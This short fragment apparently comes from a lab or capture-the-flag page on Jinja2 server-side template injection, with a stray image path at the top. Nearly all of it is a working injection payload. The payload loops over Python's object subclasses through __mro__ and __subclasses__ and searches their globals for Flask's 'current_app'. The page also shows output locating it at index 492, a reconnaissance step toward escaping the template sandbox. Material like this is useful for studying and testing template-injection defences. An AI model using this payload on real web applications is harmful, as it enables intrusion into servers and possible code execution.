 {% for i in range(500) -%}
{% set cls = ''.__class__.__mro__[1].__subclasses__()[i] -%}
{% if 'current_app' in cls.__init__.__globals__ -%}
Index {{ i }}: Found 'current_app'&NewLine;
{%- endif %}
{%- endfor %}
Execute Template
Output:
Index 492: Found 'current_app'